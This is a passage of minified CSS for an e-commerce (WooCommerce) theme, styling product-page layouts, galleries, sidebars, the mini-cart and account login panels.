.nav_bar a:hover{color:#000}.mf-product-gallery-degree .nav_bar a:before{width:32px;height:32px;padding-left:2px}.mf-product-gallery-degree .nav_bar a.nav_bar_play:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:30px}.mf-product-gallery-degree .nav_bar a.nav_bar_stop:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:30px}.mf-product-gallery-degree .nav_bar a.nav_bar_previous:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:30px}.mf-product-gallery-degree .nav_bar a.nav_bar_next:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:30px}.mf-product-gallery-degree:-webkit-full-screen{background:#fff;width:100%;height:100%;margin-top:0;padding-top:200px}.mf-product-gallery-degree:-moz-full-screen{background:#fff;width:100%;height:100%;margin-top:0;padding-top:200px}.woocommerce .mf-single-product .mf-product-detail:after{clear:both;display:block;content:""}.woocommerce .mf-single-product.mf-product-layout-2 .mf-entry-product-header{padding-top:0}.woocommerce .mf-single-product.mf-product-layout-2 .mf-entry-product-header .entry-left{max-width:100%}.woocommerce .mf-single-product.mf-product-layout-2 .product-image-ms{display:none}.woocommerce .mf-single-product.mf-product-layout-2 .woocommerce-product-gallery{padding-bottom:0}.woocommerce .mf-single-product.mf-product-layout-2 .mf-product-countdown{display:block}.woocommerce .mf-single-product.mf-product-layout-2 .mf-product-countdown .cd-title{max-width:100%;margin:0 0 20px}.woocommerce .mf-single-product.mf-product-layout-2 .mf-product-countdown .flip-wrapper:first-child{padding-left:0}.woocommerce .mf-single-product.mf-product-layout-2 form.cart .actions-button .buy_now_button{margin-left:0;margin-top:15px;width:100%}.woocommerce .mf-single-product.mf-product-layout-3 .mf-entry-product-header .entry-left{max-width:100%}.woocommerce .mf-single-product.mf-product-layout-3 .social-links{margin-top:15px}.woocommerce .mf-single-product.mf-product-layout-3 .mf-summary-header{padding-bottom:0;border-bottom:none}.woocommerce .mf-single-product.mf-product-layout-3 .woocommerce-product-gallery{width:35%}.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary{width:65%}.woocommerce .mf-single-product.mf-product-layout-3 .mf-woo-tabs .panel{margin-bottom:50px}.woocommerce .mf-single-product.mf-product-layout-3 .mf-woo-tabs .panel .tab-title{font-size:20px;font-weight:600;border-bottom:1px solid #e1e1e1;line-height:1;padding-bottom:15px;margin-bottom:40px}.woocommerce .mf-single-product.mf-product-layout-3 .mf-woo-tabs .panel .tab-content-wrapper>h2{display:none}.woocommerce .mf-single-product.mf-product-layout-3 .product_meta .sku_wrapper{display:block}.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary{display:flex;align-items:flex-start}.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary-content{width:63%;padding-right:30px}.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary-content .price{display:none}.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary-sidebar{width:37%;padding:20px 30px;background-color:#f1f1f1}.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary-sidebar .price{font-weight:500;margin-bottom:30px}.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary-sidebar .price ins{font-size:30px;display:block;font-weight:600}.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary-sidebar .price del{color:#999}.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary-sidebar .cart .button{width:100%}.woocommerce .mf-single-product.mf-product-layout-3 form.cart{margin-bottom:0}.woocommerce .mf-single-product.mf-product-layout-3 form.cart div.quantity{width:100%;float:none;margin-bottom:20px;padding-bottom:15px;border-bottom:1px solid #d5d5d5}.woocommerce .mf-single-product.mf-product-layout-3 form.cart div.quantity .label{font-size:14px;margin-bottom:10px;color:#000}.woocommerce .mf-single-product.mf-product-layout-3 form.cart div.quantity .qty-box{background-color:#fff;border:none;margin-bottom:0}.woocommerce .mf-single-product.mf-product-layout-3.product-type-variable form.cart .variations td.label{color:#000;font-size:14px}.woocommerce .mf-single-product.mf-product-layout-3.product-type-variable form.cart .variations td.label .mf-attr-value{display:none}.woocommerce .mf-single-product.mf-product-layout-3.product-type-variable form.cart .variations td.value{width:100%;margin-bottom:15px;position:static}.woocommerce .mf-single-product.mf-product-layout-3.product-type-variable form.cart .variations select{width:100%;border:none;background:url([data-uri]);background-color:#fff;background-position:right 10px center;background-repeat:no-repeat;appearance:none;-moz-appearance:none;color:#666;-webkit-appearance:none}.woocommerce .mf-single-product.mf-product-layout-3.product-type-variable form.cart .variations .reset_variations{position:absolute;top:0;right:0;margin-top:0}.woocommerce .mf-single-product.mf-product-layout-3.product-type-variable form.cart .single_variation_wrap .woocommerce-variation{margin-bottom:15px}.woocommerce .mf-single-product.mf-product-layout-3.product-type-grouped .cart .group_table td{width:100%;display:block;padding:5px 0}.woocommerce .mf-single-product.mf-product-layout-3.product-type-grouped .cart .group_table td a{font-size:14px}.woocommerce .mf-single-product.mf-product-layout-3.product-type-grouped .cart .group_table td:first-child{margin-top:15px}.woocommerce .mf-single-product.mf-product-layout-3.product-type-grouped form.cart div.quantity{border-bottom:none;padding-bottom:0;margin-bottom:0}.woocommerce .mf-single-product.mf-product-layout-3.product-type-grouped .price{margin-bottom:15px}.woocommerce .mf-single-product.mf-product-layout-3.outofstock .entry-summary-content{width:100%}.woocommerce .mf-single-product.mf-product-layout-3.outofstock .entry-summary-content .price{display:block}.woocommerce .mf-single-product.mf-product-layout-3.outofstock .entry-summary-sidebar{display:none}.woocommerce .mf-single-product.mf-product-layout-3 .cart-external{display:block}.woocommerce .mf-single-product.mf-product-layout-3 .woocommerce-product-details__short-description{margin-bottom:0;border-bottom:none}.woocommerce .mf-single-product.mf-product-layout-3 .tawc-deal .deal-expire-date{display:block;margin-bottom:20px}.woocommerce .mf-single-product.mf-product-layout-3 .tawc-deal .deal-expire-date .deal-expire-text{width:100%}.woocommerce .mf-single-product.mf-product-layout-3 .tawc-deal .deal-expire-date .deal-expire-countdown .days{padding-left:0}.woocommerce .mf-single-product.mf-product-layout-3 .tawc-deal .deal-sold .deal-sold-text{width:100%}.woocommerce .mf-single-product.mf-product-layout-3 .tawc-deal .deal-sold .deal-progress,.woocommerce .mf-single-product.mf-product-layout-3 .tawc-deal .deal-sold .deal-text{width:100%;padding-left:0}.woocommerce .mf-single-product.mf-product-layout-3 .quantity .qty{width:100%}.woocommerce .mf-single-product.mf-product-layout-3 .mf-compare-button .compare{color:#666;width:auto;overflow:visible;height:auto;display:flex;align-items:center}.woocommerce .mf-single-product.mf-product-layout-3 .mf-compare-button .compare:before{font-size:14px;width:auto;height:auto;line-height:inherit;margin-right:5px}.woocommerce .mf-single-product.mf-product-layout-3 .mf-compare-button .wcboost-products-compare-button .wcboost-products-compare-button__icon{margin-right:5px;line-height:normal}.woocommerce .mf-single-product.mf-product-layout-3 .mf-compare-button .wcboost-products-compare-button .wcboost-products-compare-button__text{display:inline}.woocommerce .mf-single-product.mf-product-layout-3 .mf-compare-button .wcboost-products-compare-button .wcboost-products-compare-button__icon,.woocommerce .mf-single-product.mf-product-layout-3 .mf-compare-button .wcboost-products-compare-button .wcboost-products-compare-button__text{font-size:14px;color:#666}.woocommerce .mf-single-product.mf-product-layout-3 .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a,.woocommerce .mf-single-product.mf-product-layout-3 .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a,.woocommerce .mf-single-product.mf-product-layout-3 .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a{width:auto;overflow:visible;height:auto;display:flex;align-items:center;color:#666}.woocommerce .mf-single-product.mf-product-layout-3 .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a .yith-wcwl-icon,.woocommerce .mf-single-product.mf-product-layout-3 .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a .fa-heart-o:before,.woocommerce .mf-single-product.mf-product-layout-3 .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a .yith-wcwl-icon,.woocommerce .mf-single-product.mf-product-layout-3 .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a .fa-heart-o:before,.woocommerce .mf-single-product.mf-product-layout-3 .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a .yith-wcwl-icon,.woocommerce .mf-single-product.mf-product-layout-3 .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a .fa-heart-o:before{font-size:14px}.woocommerce .mf-single-product.mf-product-layout-3 .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a>span,.woocommerce .mf-single-product.mf-product-layout-3 .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a>span,.woocommerce .mf-single-product.mf-product-layout-3 .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a>span{display:block}.woocommerce .mf-single-product.mf-product-layout-3 .wcboost-wishlist-button{width:auto;overflow:visible;height:auto;display:flex;align-items:center;color:#666;font-size:14px}.woocommerce .mf-single-product.mf-product-layout-3 .wcboost-wishlist-button .wcboost-wishlist-button__icon{margin-right:5px}.woocommerce .mf-single-product.mf-product-layout-3 .wcboost-wishlist-button .wcboost-wishlist-button__text{display:inline-block}.woocommerce .mf-single-product.mf-product-layout-3 .mf-compare-button .compare.loading:after{top:4px;left:0}.woocommerce .mf-single-product.mf-product-layout-3 .single_add_to_cart_button{width:100%}.woocommerce .mf-single-product.mf-product-layout-3.mf-has-buy-now form.cart .single_add_to_cart_button,.woocommerce .mf-single-product.mf-product-layout-3.mf-has-buy-now form.cart .buy_now_button{min-width:100%}.woocommerce .mf-single-product.mf-product-layout-3 .actions-button{text-align:center;display:flex;padding-top:10px;width:100%;clear:both;justify-content:center;flex-wrap:wrap}.woocommerce .mf-single-product.mf-product-layout-3 .actions-button .buy_now_button{width:100%;margin-bottom:15px;margin-left:0;margin-top:10px}.woocommerce .mf-single-product.mf-product-layout-3 .actions-button .mf-wishlist-button{display:inline-block}.woocommerce .mf-single-product.mf-product-layout-3 .actions-button .mf-wishlist-button .yith-wcwl-add-to-wishlist,.woocommerce .mf-single-product.mf-product-layout-3 .actions-button .mf-wishlist-button .wcboost-wishlist-button{margin-left:0;margin-top:0}.woocommerce .mf-single-product.mf-product-layout-3 form.cart .mf-compare-button{display:inline-block;float:none;margin-top:0}.woocommerce .mf-single-product.mf-product-layout-4 .mf-entry-product-header .entry-left{max-width:100%}.woocommerce .mf-single-product.mf-product-layout-4 .social-links{margin-top:15px}.woocommerce .mf-single-product.mf-product-layout-4 .mf-summary-header{padding-bottom:0;border-bottom:none}.woocommerce .mf-single-product.mf-product-layout-4 .mf-entry-product-header{padding-top:0}.woocommerce .mf-single-product.mf-product-layout-4 .product_meta .sku_wrapper{display:block}.woocommerce .mf-single-product.mf-product-layout-4 .mf-product-detail{background-color:#fff;padding:30px 15px}.woocommerce .mf-single-product.mf-product-layout-4 .mf-product-detail:after{clear:both;display:block;content:""}.woocommerce .mf-single-product.mf-product-layout-4 .summary-sep{height:30px}.woocommerce .mf-single-product.mf-product-layout-4 .mf-product-fbt{background-color:#fff;border:none;margin-bottom:30px}.woocommerce .mf-single-product.mf-product-layout-4 .wc-tabs-wrapper{background-color:#fff;padding:20px}.woocommerce .mf-single-product.mf-product-layout-4 .wc-tabs-wrapper ul.tabs{text-align:left}.woocommerce .mf-single-product.mf-product-layout-4 .wc-tabs-wrapper ul.tabs li a{font-size:19px}.woocommerce .mf-single-product.mf-product-layout-4 .wc-tabs-wrapper ul.tabs li:first-child{padding-left:0}.woocommerce .mf-single-product.mf-product-layout-4 .mf-product-summary{margin-left:-15px;margin-right:-15px}.woocommerce .mf-single-product.mf-product-layout-4 .product-sidebar .widget{background-color:#fff}.woocommerce .mf-single-product.mf-product-layout-4 .product-sidebar .custom-html-widget{padding:20px}.woocommerce .mf-single-product.mf-product-layout-4 .product-sidebar .custom-html-widget .mf-shipping-info{background-color:transparent;padding:0}.woocommerce .mf-single-product.mf-product-layout-4 .product-sidebar .widget_products{border:none;background-color:#fff}.woocommerce .mf-single-product.mf-product-layout-4 .product-sidebar .widget_products .widget-title{margin:0 20px;background-color:transparent;padding-left:0;padding-right:0}.woocommerce .mf-single-product.mf-product-layout-4 .mf-product-fbt ul.products li.product{width:33.33%}.woocommerce .mf-single-product.mf-product-layout-4.mf-has-buy-now form.cart .buy_now_button{margin-left:20px}.woocommerce .mf-single-product.mf-product-layout-4.mf-has-buy-now form.cart div.quantity{margin-right:20px}.woocommerce .mf-single-product.mf-product-sidebar div.images{padding-left:0;width:46%}.woocommerce .mf-single-product.mf-product-sidebar div.images .product-degree-images{bottom:80px;left:0}.woocommerce .mf-single-product.mf-product-sidebar div.images .flex-control-nav{position:relative;top:0;width:100%;margin:10px -5px 0;display:flex;flex-wrap:wrap}.woocommerce .mf-single-product.mf-product-sidebar div.images .flex-control-nav li{display:inline-block;padding:0 5px;width:65px;clear:none!important}.woocommerce .mf-single-product.mf-product-sidebar div.images .flex-control-nav .slick-arrow{height:40px;line-height:40px;width:20px;text-align:center;right:auto;left:-10px;transition:0.35s;top:53%;transform:translateY(-50%)}.woocommerce .mf-single-product.mf-product-sidebar div.images .flex-control-nav .slick-next-arrow{right:-10px;left:auto}.woocommerce .mf-single-product.mf-product-sidebar div.images .flex-control-nav:hover .slick-prev-arrow{left:5px;top:53%}.woocommerce .mf-single-product.mf-product-sidebar div.images .flex-control-nav:hover .slick-next-arrow{right:5px;top:53%}.woocommerce .mf-single-product.mf-product-sidebar .entry-summary{width:54%}.woocommerce .mf-single-product.mf-product-sidebar .mf-summary-header{padding-bottom:0;border-bottom:none}.woocommerce .mf-single-product.mf-product-sidebar .product_meta .sku_wrapper{display:block}.woocommerce .mf-single-product.mf-product-sidebar form.cart div.quantity{margin-right:20px}.woocommerce .mf-single-product.mf-product-sidebar form.cart .yith-wcwl-add-to-wishlist,.woocommerce .mf-single-product.mf-product-sidebar form.cart .wcboost-wishlist-button,.woocommerce .mf-single-product.mf-product-sidebar form.cart .mf-compare-button{margin-left:15px}.woocommerce .mf-single-product.mf-product-sidebar .social-links{margin-top:15px}.woocommerce .mf-single-product.mf-product-sidebar .mf-product-fbt ul.products li.product{width:33.33%}.woocommerce .mf-single-product.mf-product-sidebar .woocommerce-tabs ul.tabs{text-align:left}.woocommerce .mf-single-product.mf-product-sidebar .woocommerce-tabs ul.tabs li a{font-size:19px}.woocommerce .mf-single-product.mf-product-sidebar .woocommerce-tabs ul.tabs li:first-child{padding-left:0}.woocommerce .mf-single-product.mf-product-sidebar .tawc-deal .deal-expire-date{display:block;margin-bottom:30px}.woocommerce .mf-single-product.mf-product-sidebar .tawc-deal .deal-expire-date .deal-expire-text{width:100%;margin-bottom:15px}.woocommerce .mf-single-product.mf-product-sidebar .tawc-deal .deal-expire-date .deal-expire-countdown .days{padding-left:0}.woocommerce .mf-single-product.mf-product-sidebar .tawc-deal .deal-sold .deal-sold-text{width:100%}.woocommerce .mf-single-product.mf-product-sidebar .tawc-deal .deal-sold .deal-progress,.woocommerce .mf-single-product.mf-product-sidebar .tawc-deal .deal-sold .deal-text{width:100%;padding-left:0}.woocommerce .mf-single-product.mf-product-layout-5 .product_meta .sku_wrapper,.woocommerce .mf-single-product.mf-product-layout-5 .product-image-ms{display:none}.woocommerce .mf-single-product.mf-product-layout-5 .woocommerce-product-gallery{padding-bottom:0}.woocommerce .mf-single-product.mf-product-layout-5 .mf-product-countdown{display:block}.woocommerce .mf-single-product.mf-product-layout-5 .mf-product-countdown .cd-title{max-width:100%;margin:0 0 20px}.woocommerce .mf-single-product.mf-product-layout-5 .mf-product-countdown .flip-wrapper:first-child{padding-left:0}.woocommerce .mf-single-product.mf-product-layout-5 form.cart .actions-button .buy_now_button{margin-left:0;margin-top:15px;width:100%}.woocommerce .mf-single-product.mf-product-layout-6 .product_meta .sku_wrapper{display:block}.woocommerce .mf-single-product.mf-product-layout-6 .social-links{margin-top:15px}.woocommerce .mf-single-product.mf-product-layout-6 .mf-entry-product-header .entry-left{max-width:100%}.woocommerce .mf-single-product.mf-product-layout-6 .mf-summary-header{border-bottom:none;padding-bottom:0}.product-sidebar .custom-html-widget .mf-shipping-info{background-color:#f1f1f1;padding:25px 30px}.product-sidebar .custom-html-widget .mf-shipping-info li{display:flex;align-items:center;color:#000;line-height:1.1;padding:7px 0}.product-sidebar .custom-html-widget .mf-shipping-info li i{font-size:26px;padding-right:25px}.product-sidebar .widget{margin-bottom:30px}.product-sidebar .widget .widget-title{border-bottom:1px solid #e1e1e1;padding-bottom:12px}.product-sidebar .widget_products{border:1px solid #e1e1e1}.product-sidebar .widget_products .widget-title{background-color:#f4f4f4;padding-left:20px;padding-right:15px;padding-top:12px}.product-sidebar .widget_products .product_list_widget{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.product-sidebar .widget_products .product_list_widget li{padding:20px;border:1px solid transparent;transition:0.5s;margin-top:20px;display:block}.product-sidebar .widget_products .product_list_widget li:last-child{padding-bottom:20px}.product-sidebar .widget_products .product_list_widget li:hover{border-color:#d9d9d9}.product-sidebar .widget_products .product_list_widget li a{margin-bottom:0}.product-sidebar .widget_products .product_list_widget li img{float:none;width:auto;margin-right:0;margin-top:0}.product-sidebar .widget_products .product_list_widget .product-title{color:#06c;font-size:14px;margin-top:15px}.product-sidebar .widget_products .product_list_widget .woocommerce-Price-amount{font-size:16px;color:#000;font-weight:400}.product-sidebar .widget_products .product_list_widget ins .woocommerce-Price-amount{color:#f30}.product-sidebar .widget_products .product_list_widget del{padding-left:5px}.product-sidebar .widget_products .product_list_widget del .woocommerce-Price-amount{color:#999;font-size:14px;text-decoration:line-through}.product-sidebar .widget.mf_widget_product_categories{background-color:#f5f5f5;padding:25px 20px}.product-sidebar .widget.mf_widget_product_categories .widget-title{margin-bottom:20px;padding-bottom:0;font-size:18px;text-transform:uppercase;font-weight:400;border-bottom:none}.product-sidebar .widget.mf_widget_product_categories ul li{padding-right:0}.single-product-layout-2 .mf-product-instagram h2,.single-product-layout-3 .mf-product-instagram h2,.single-product-layout-5 .mf-product-instagram h2{text-align:left}.single-product-layout-2 section.up-sells h2,.single-product-layout-2 section.related h2,.single-product-layout-3 section.up-sells h2,.single-product-layout-3 section.related h2,.single-product-layout-5 section.up-sells h2,.single-product-layout-5 section.related h2{text-align:left;background-color:transparent}.single-product-layout-2 div.product.product-type-grouped .cart .group_table{table-layout:fixed}.single-product-layout-2 div.product.product-type-grouped .cart .group_table td:first-child{width:auto}.single-product-layout-2 div.product.product-type-grouped .cart .group_table td a{white-space:normal;font-size:14px}.single-product-layout-2 div.product.product-type-grouped .cart .group_table td.woocommerce-grouped-product-list-item__label{padding:5px}.single-product-layout-4 .site-content{background-color:#f1f1f1;padding-top:0}.single-product-layout-4 .mf-recently-products.footer-recently-viewed{background-color:#f1f1f1;padding-top:50px}.single-product-layout-4 .footer-history-products .footer-recently-viewed{background-color:#fff}.single-product-layout-4 .mf-product-fbt{padding:20px}.single-product-layout-4 .mf-product-instagram{background-color:#f1f1f1;padding-bottom:30px;margin-bottom:0}.single-product-layout-4 .mf-product-instagram h2{text-align:left;margin-bottom:30px;margin-top:0}.single-product-layout-4 .mf-product-instagram .product-instagram-cont{background-color:#fff;padding:15px 20px}.single-product-layout-4 .mf-product-instagram .slick-slider .slick-dots{display:block!important}.single-product-layout-4 .mf-product-instagram .slick-arrow{display:none!important}.single-product-layout-4 section.up-sells,.single-product-layout-4 section.related{background-color:#f1f1f1;padding-bottom:30px;margin-bottom:0}.single-product-layout-4 section.up-sells .related-content,.single-product-layout-4 section.up-sells .up-sells-content,.single-product-layout-4 section.related .related-content,.single-product-layout-4 section.related .up-sells-content{background-color:#fff;padding:20px}.single-product-layout-4 section.up-sells h2,.single-product-layout-4 section.related h2{text-align:left;background-color:transparent;margin-top:0}.single-product-layout-4 section.up-sells .product-inner,.single-product-layout-4 section.related .product-inner{background-color:#fff;padding:0 20px 20px}.single-product-layout-4 section.up-sells ul.products .slick-dots,.single-product-layout-4 section.related ul.products .slick-dots{display:block!important}.single-product-layout-4 section.up-sells .slick-arrow,.single-product-layout-4 section.related .slick-arrow{display:none!important}.single-product-layout-4 .product-sidebar{margin-top:0}.single-product-layout-6 div.product .wc-tabs-wrapper ul.tabs{text-align:left}.single-product-layout-6 div.product .wc-tabs-wrapper .entry-content .container{width:100%}.single-product-layout-6 section.up-sells .related-title,.single-product-layout-6 section.related .related-title{text-align:left;background-color:transparent}.single-product-layout-6 .mf-product-instagram h2{text-align:left}.woocommerce-message a.button,.woocommerce-Message a.button{height:40px;line-height:39px;padding:0 25px}.woocommerce .woocommerce-customer-details address{border:none}.widget_shopping_cart_content{border:1px solid #ccc;background-color:#fff;padding:10px 20px 0}.widget_shopping_cart_content .woocommerce-mini-cart__total{margin-top:20px;display:flex;align-items:center;justify-content:space-between;font-size:18px;margin-bottom:0}.widget_shopping_cart_content .woocommerce-mini-cart__total strong{color:#000;font-weight:600}.widget_shopping_cart_content .woocommerce-mini-cart__total .woocommerce-Price-amount{font-weight:600;color:#f30}.widget_shopping_cart_content .woocommerce-mini-cart__buttons{margin-top:20px;display:flex;justify-content:space-between;flex-wrap:wrap}.widget_shopping_cart_content .woocommerce-mini-cart__buttons .button{height:45px;line-height:45px;border-radius:3px;min-width:150px;margin-bottom:10px;white-space:nowrap}.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout{background-color:#e59c00;margin-left:15px}.mini-cart-button-lines .widget_shopping_cart_content .woocommerce-mini-cart__buttons{display:block}.mini-cart-button-lines .widget_shopping_cart_content .woocommerce-mini-cart__buttons .button{width:100%;margin-left:0}.woocommerce ul.cart_list li,.woocommerce .widget_shopping_cart_content ul.product_list_widget li{display:flex;position:relative;border-bottom:1px solid #e5e5e5;padding:15px 20px 15px 0}.woocommerce ul.cart_list li:last-child,.woocommerce .widget_shopping_cart_content ul.product_list_widget li:last-child{border-bottom:none}.woocommerce ul.cart_list li img,.woocommerce .widget_shopping_cart_content ul.product_list_widget li img{float:left;width:100%;margin-left:0}.woocommerce ul.cart_list li .product-image,.woocommerce .widget_shopping_cart_content ul.product_list_widget li .product-image{float:left;width:60px}.woocommerce ul.cart_list li .product-content,.woocommerce .widget_shopping_cart_content ul.product_list_widget li .product-content{float:left;padding-left:15px}.woocommerce ul.cart_list li .product-content .product-name a,.woocommerce .widget_shopping_cart_content ul.product_list_widget li .product-content .product-name a{font-weight:400}.woocommerce ul.cart_list li dl,.woocommerce .widget_shopping_cart_content ul.product_list_widget li dl{border-left:0;padding-left:0}.woocommerce ul.cart_list li dl dt,.woocommerce .widget_shopping_cart_content ul.product_list_widget li dl dt{font-weight:500;color:#000}.woocommerce ul.cart_list li dl dd,.woocommerce .widget_shopping_cart_content ul.product_list_widget li dl dd{margin-bottom:0}.woocommerce ul.cart_list li .variation-SoldBy a,.woocommerce ul.cart_list li .wcfm_dashboard_item_title,.woocommerce .widget_shopping_cart_content ul.product_list_widget li .variation-SoldBy a,.woocommerce .widget_shopping_cart_content ul.product_list_widget li .wcfm_dashboard_item_title{color:#666;font-weight:400}.woocommerce ul.cart_list li .variation-SoldBy a:hover,.woocommerce ul.cart_list li .wcfm_dashboard_item_title:hover,.woocommerce .widget_shopping_cart_content ul.product_list_widget li .variation-SoldBy a:hover,.woocommerce .widget_shopping_cart_content ul.product_list_widget li .wcfm_dashboard_item_title:hover{color:#000}.woocommerce ul.cart_list li .quantity,.woocommerce .widget_shopping_cart_content ul.product_list_widget li .quantity{color:#000}.woocommerce ul.cart_list li .remove_from_cart_button,.woocommerce .widget_shopping_cart_content ul.product_list_widget li .remove_from_cart_button{position:absolute;top:16px;right:0;color:#ccc;font-size:14px;font-weight:400;background-color:transparent}.woocommerce ul.cart_list li .remove_from_cart_button:hover,.woocommerce .widget_shopping_cart_content ul.product_list_widget li .remove_from_cart_button:hover{color:#000}.woocommerce ul.cart_list .mf-cart-panel-footer,.woocommerce .widget_shopping_cart_content ul.product_list_widget .mf-cart-panel-footer{border-top:1px solid #e5e5e5}.woocommerce .blockUI.blockOverlay{background-color:rgba(255,255,255,.7)!important;opacity:1!important;background-image:none!important}.woocommerce .blockUI.blockOverlay:after{border-radius:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-image:none;z-index:999;color:transparent!important;font-size:0;border-width:1px;border-color:var(--mf-border-primary-color) var(--mf-border-primary-color) var(--mf-border-primary-color) transparent;-webkit-border-radius:50%;border-style:solid;-webkit-animation:mf-spin-fast 1s linear infinite;animation:mf-spin-fast 1s linear infinite;content:"";width:30px;height:30px;font-weight:400}.woocommerce .blockUI.blockOverlay:before{display:none}.tooltip{width:auto;font-family:"Work Sans",Arial,sans-serif;white-space:nowrap}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{opacity:.25}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{border-width:1px;border-color:#666 #666 #666 transparent;border-radius:50%;border-style:solid;animation:mf-spin-fast 1s linear infinite;content:" ";width:14px;height:14px;font-weight:400}.yith_woocompare_colorbox #cboxTopCenter,.yith_woocompare_colorbox #cboxTopLeft,.yith_woocompare_colorbox #cboxTopRight,.yith_woocompare_colorbox #cboxMiddleLeft,.yith_woocompare_colorbox #cboxMiddleRight,.yith_woocompare_colorbox #cboxBottomLeft,.yith_woocompare_colorbox #cboxBottomCenter,.yith_woocompare_colorbox #cboxBottomRight{background:transparent;width:0;height:0}.yith_woocompare_colorbox #cboxClose{background:none;top:10px;right:20px;bottom:auto;text-indent:inherit;overflow:hidden;color:#fff;position:fixed}.yith_woocompare_colorbox #cboxClose:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:23px;width:23px;height:23px}.catalog-ajax-filter .widget_price_filter .price_slider_amount{min-height:20px}.catalog-ajax-filter .widget_price_filter .price_slider_amount .button{display:none}.sticky-product-info-wapper{position:fixed;top:-20px;left:0;right:0;background-color:#fff;padding-top:8px;padding-bottom:8px;border-bottom:1px solid #e1e1e1;z-index:-9999;opacity:0;transition:top 0.25s}.sticky-product-info-wapper .sticky-product-inner{display:flex;align-items:flex-start;justify-content:space-between}.sticky-product-info-wapper .sc-product-info{display:flex;align-items:center;margin-right:30px}.sticky-product-info-wapper .sc-product-info .product-thumb{margin-right:15px}.sticky-product-info-wapper .sc-product-info .product-thumb img{max-width:60px}.sticky-product-info-wapper .sc-product-info .product-name h2{font-size:20px;line-height:1;font-weight:400;margin:0 0 5px}.sticky-product-info-wapper .sc-product-info .sc-tabs{margin:0 -12px;padding:0;list-style:none;display:flex;align-items:center;flex-wrap:wrap}.sticky-product-info-wapper .sc-product-info .sc-tabs li{padding:0 12px;margin-bottom:0}.sticky-product-info-wapper .sc-product-info .sc-tabs li a{color:#999;font-weight:600}.sticky-product-info-wapper .sc-product-cart{display:flex;align-items:center;margin-top:10px}.sticky-product-info-wapper .sc-product-cart .price{font-size:22px;font-weight:600;color:#f30;line-height:1;margin-bottom:0;margin-right:25px}.sticky-product-info-wapper .sc-product-cart .price ins,.sticky-product-info-wapper .sc-product-cart .price del{display:block}.sticky-product-info-wapper .sc-product-cart .price ins{text-decoration:none;margin-bottom:3px}.sticky-product-info-wapper .sc-product-cart .price del{color:#999;font-size:14px;font-weight:400}.sticky-product-info-wapper .sc-product-cart .price .sale{display:none}.sticky-product-info-wapper .sc-product-cart .button{height:40px;line-height:39px;padding:0 25px;border-radius:4px;white-space:nowrap}.sticky-product-info-wapper.viewport{opacity:1;top:0;z-index:999}.sticky-product-info-wapper.viewport .sc-product-info .sc-tabs li a.active{color:var(--mf-primary-color)}.single-product-layout-3 .sticky-product-info-wapper .sc-product-info .sc-tabs li a.active{color:var(--mf-primary-color)}.admin-bar .sticky-product-info-wapper.viewport{top:32px}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{clear:both}.woocommerce-error li a.button,.woocommerce-info li a.button,.woocommerce-message li a.button{height:40px;line-height:40px}.woocommerce.search-no-results .mf-catalog-title,.woocommerce.search-results .mf-catalog-title{font-size:24px;font-weight:600;margin:0 0 20px}.mb-filter-active .martfury-off-canvas-layer{display:block;z-index:9999;background-color:rgba(255,255,255,.85)}.navigation-type-infinite .woocommerce-pagination{text-align:center;margin:0}.navigation-type-infinite .woocommerce-pagination .page-numbers{display:none}.navigation-type-infinite .woocommerce-pagination .next{display:block;font-size:16px;letter-spacing:10px;text-transform:uppercase;color:#999;margin-top:50px;margin-bottom:30px}.account-page-columns.woocommerce-account .site-content,.account-page-columns.woocommerce-account .page-header-page .entry-title{background-color:transparent}.account-page-columns .customer-login .col-login{width:100%;margin:0}.account-page-columns .customer-login .martfury-login-columns .tabs-nav{display:none}.account-page-columns .customer-login .martfury-login-columns .tabs-content{max-width:100%;display:flex;justify-content:space-between;position:relative}.account-page-columns .customer-login .martfury-login-columns .tabs-content:after{content:"";position:absolute;top:0;right:50%;bottom:0;border-right:1px solid #e8e8e8}.account-page-columns .customer-login .martfury-login-columns .tabs-panel{padding:0 15px;width:45%;border:none}.account-page-columns .customer-login .martfury-login-columns .tabs-panel h2{font-weight:600;font-size:24px}.account-page-promotion.woocommerce-account .site-content,.account-page-promotion.woocommerce-account .page-header-page .entry-title{background-color:transparent}.account-page-promotion .customer-login .martfury-login-promotion{border:1px solid #e8e8e8;max-width:430px}.account-page-promotion .customer-login .tabs-panel{padding:0;border:none}.account-page-promotion .customer-login .tabs-content{max-width:100%;margin:40px 30px}.account-page-promotion .customer-login .tabs-nav{border-bottom:1px solid #e8e8e8;display:flex;align-items:center}.account-page-promotion .customer-login .tabs-nav li{margin-bottom:0;padding:25px 